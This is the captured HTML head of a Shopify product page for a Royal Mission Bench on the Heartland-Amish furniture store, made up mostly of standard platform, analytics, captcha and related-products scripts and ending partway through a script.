

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heartlandamish.com/products/royal-mission-bench
body_size: 23302
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<link href="https://fonts.googleapis.com/css?family=Dancing+Script" rel="stylesheet"> 
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#7796a8">
  <link rel="canonical" href="https://heartlandamish.com/products/royal-mission-bench"><link rel="shortcut icon" href="//heartlandamish.com/cdn/shop/files/heartland_logo_favicon512px_32x32.jpg?v=1681841643" type="image/png">
  <title>
    Royal Mission Bench
    
    
    
      &ndash; Heartland-Amish
    
  </title>

  
    <meta name="description" content="Bench Details: 47&quot; w seat x 18&quot; d x 50½&quot; h 55&quot; Arm to Arm 12&quot; Storage Choose your Wood Species and Stain option.  Also comes in 6&quot; Storage SP-AJWDW-AJW6148-12-BN        ">
  

  <!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="Heartland-Amish">
<meta property="og:url" content="https://heartlandamish.com/products/royal-mission-bench">
<meta property="og:title" content="Royal Mission Bench">
<meta property="og:type" content="product">
<meta property="og:description" content="Bench Details: 47&quot; w seat x 18&quot; d x 50½&quot; h 55&quot; Arm to Arm 12&quot; Storage Choose your Wood Species and Stain option.  Also comes in 6&quot; Storage SP-AJWDW-AJW6148-12-BN        "><meta property="og:price:amount" content="0.00">
  <meta property="og:price:currency" content="USD"><meta property="og:image" content="http://heartlandamish.com/cdn/shop/products/RoyalMissionBench_AJW6148-12_1024x1024.jpg?v=1666908346"><meta property="og:image" content="http://heartlandamish.com/cdn/shop/products/RoyalMissionBench_AJW6148-6_1024x1024.jpg?v=1666908346">
<meta property="og:image:secure_url" content="https://heartlandamish.com/cdn/shop/products/RoyalMissionBench_AJW6148-12_1024x1024.jpg?v=1666908346"><meta property="og:image:secure_url" content="https://heartlandamish.com/cdn/shop/products/RoyalMissionBench_AJW6148-6_1024x1024.jpg?v=1666908346">

<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Royal Mission Bench">
<meta name="twitter:description" content="Bench Details: 47&quot; w seat x 18&quot; d x 50½&quot; h 55&quot; Arm to Arm 12&quot; Storage Choose your Wood Species and Stain option.  Also comes in 6&quot; Storage SP-AJWDW-AJW6148-12-BN        ">


  <link href="//heartlandamish.com/cdn/shop/t/2/assets/theme.scss.css?v=1925728074070073021706813997" rel="stylesheet" type="text/css" media="all" />
  

  <link href="//fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet" type="text/css" media="all" />




  <script>
    var theme = {
      strings: {
        addToCart: "Add to cart",
        soldOut: "Sold out",
        unavailable: "Unavailable",
        showMore: "Show More",
        showLess: "Show Less"
      },
      moneyFormat: "${{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <!--[if (lte IE 9) ]><script src="//heartlandamish.com/cdn/shop/t/2/assets/match-media.min.js?v=22265819453975888031679341860" type="text/javascript"></script><![endif]-->

  

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//heartlandamish.com/cdn/shop/t/2/assets/vendor.js?v=24937705781327179701679341860" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//heartlandamish.com/cdn/shop/t/2/assets/vendor.js?v=24937705781327179701679341860"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//heartlandamish.com/cdn/shop/t/2/assets/theme.js?v=157915646904488482801679341860" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//heartlandamish.com/cdn/shop/t/2/assets/theme.js?v=157915646904488482801679341860"></script><![endif]-->

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66596798741/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="45d0a2f51521cc94e421104581237785">
<meta id="in-context-paypal-metadata" data-shop-id="66596798741" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://heartlandamish.com/products/royal-mission-bench.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"45d0a2f51521cc94e421104581237785","betas":["rich-media-storefront-analytics"],"domain":"heartlandamish.com","predictiveSearch":true,"shopId":66596798741,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "heartland-amish.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Debut  -SCA  20mar2023","id":145949032725,"schema_name":"Debut","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "heartlandamish.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//heartlandamish.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//heartlandamish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//heartlandamish.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//heartlandamish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":66596798741,"offset":-18000,"reqid":"740ba51b-62c1-4931-a00b-0ed379abbbfd-1768994945","pageurl":"heartlandamish.com\/products\/royal-mission-bench","u":"622e8abc138b","p":"product","rtyp":"product","rid":7975190987029};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//heartlandamish.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://heartlandamish.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://heartlandamish.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<script type="text/javascript">window.moneyFormat = "${{amount}}";
  window.shopCurrency = "USD";
  window.assetsUrl = '//heartlandamish.com/cdn/shop/t/2/assets/';
</script>
<script>
  window.globoRelatedProductsConfig = {
    apiUrl: "https://related-products.globosoftware.net/api",
    alternateApiUrl: "https://related-products.globosoftware.net",
    shop: "heartland-amish.myshopify.com",
    shopNumber: 30846,
    domain: "heartlandamish.com",
    customer:null,
    urls: {
      search: "\/search",
      collection: "\/collections",
    },
    page: 'product',
    translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
    settings: {"redirect":true,"new_tab":true,"image_ratio":"400:500","visible_tags":null,"hidden_tags":null,"exclude_tags":null,"carousel_autoplay":false,"carousel_loop":true,"carousel_items":5,"sold_out":false,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
    manualRecommendations: {},
    boughtTogetherIds: {},
    trendingProducts: [],
    productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently Bought Together","color":"#212121","fontSize":"25","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":10,"maxWidth":1170,"conditions":[{"id":"bought_together","status":1},{"id":"manual","status":1},{"id":"vendor","type":"same","status":1},{"id":"type","type":"same","status":0},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"2","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":true},
    productRelated: {"type":"product_related","enable":true,"title":{"text":"Related products","color":"#212121","fontSize":"25","align":"center"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"vendor","type":"same","status":1},{"id":"type","type":"same","status":0},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false,"selected":false},"random":false,"discount":false},
    cart: {"type":"cart","enable":false,"title":{"text":"What else do you need?","color":"#212121","fontSize":"20","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","status":1},{"id":"bought_together","status":1},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":false},
    basis_collection_handle: 'all',
    widgets: [],
    view_name: 'globo.alsobought',
    cart_properties_name: '_bundle',
    discounted_ids: [],
    discount_min_amount: 0,data: {
      ids: ["7975190987029"],
      vendors: ["A \u0026 J Woodworking"],
      types: ["Benches"],
      tags: ["Bench","Benches","Dining Bench","Table  Bench"],
      collections: []
    },product: {
        id: "7975190987029",
        title: "Royal Mission Bench",
        handle: "royal-mission-bench",
        price: 0,
        compare_at_price: null,
        images: ["//heartlandamish.com/cdn/shop/products/RoyalMissionBench_AJW6148-12.jpg?v=1666908346"],
        variants: [{"id":43677848600853,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"Royal Mission Bench","public_title":null,"options":["Default Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
        available: true,
        vendor: "A \u0026 J Woodworking",
        product_type: "Benches",
        tags: ["Bench","Benches","Dining Bench","Table  Bench"]
      },no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif"
  };
</script>
<script>globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["benches"]);globoRelatedProductsConfig.boughtTogetherIds[7975190987029] =false;
</script>
<script defer src="//heartlandamish.com/cdn/shop/t/2/assets/globo.alsobought.data.js?v=53510224663008845781679341870" type="text/javascript"></script>
<script defer src="//heartlandamish.com/cdn/shop/t/2/assets/globo.alsobought.js?v=124615275777468732171679341860" type="text/javascript"></script>
<link rel="preload stylesheet" href="//heartlandamish.com/cdn/shop/t/2/assets/globo.alsobought.css?v=130562659620160138211679341860" as="style">

  
  <script async src="https://js.alpixtrack.com/alphpixel.js?cust=3871717-546-WLTX"></script>

<!-- GSSTART CFP code start. Do not change -->
<script type="text/javascript"> gsProductId = "7975190987029"; gsCustomerId = ""; gsShopName = "heartland-amish.myshopify.com";   gsProductName = "Royal Mission Bench";
  gsProductHandle = "royal-mission-bench"; gsProductPrice = "0";  gsProductImage = "//heartlandamish.com/cdn/shop/products/RoyalMissionBench_AJW6148-12_small.jpg?v=1666908346"; </script><script   type="text/javascript" charset="utf-8" src="https://gravity-software.com/js/shopify/cfp_refactored38996.js?v=gs2a078616e8b88bbf9929b7d1fcbe7570"></script> <link rel="stylesheet" href="https://gravity-software.com/js/shopify/jqueryui/jquery-uinew.min38996.css?v=gs2a078616e8b88bbf9929b7d1fcbe7570"/> 
<!-- CFP code end. Do not change GSEND --><!-- BEGIN app block: shopify://apps/quoter-request-quotes/blocks/app-embed/e2da3917-448d-4359-8c82-927c129dee05 -->
     <script type="text/javascript"> gsProductId = "7975190987029"; gsCustomerId = ""; gsShopName = "heartlandamish.com";   gsProductName = "Royal Mission Bench"; gsProductHandle = "royal-mission-bench"; gsProductPrice = "0";  gsProductImage = "//heartlandamish.com/cdn/shop/products/RoyalMissionBench_AJW6148-12_small.jpg?v=1666908346"; </script><script   type="text/javascript" charset="utf-8" src="https://gravity-software.com/js/shopify/cfp_bystore66596798741.js?v=2a078616e8b88bbf9929b7d1fcbe7570"></script> <link rel="stylesheet" href="https://gravity-software.com/js/shopify/jqueryui/jquery-uinew.min66596798741.css?v=2a078616e8b88bbf9929b7d1fcbe7570"/>
     

 
    
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66596798741,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66596798741,storefrontBaseUrl: "https://heartlandamish.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 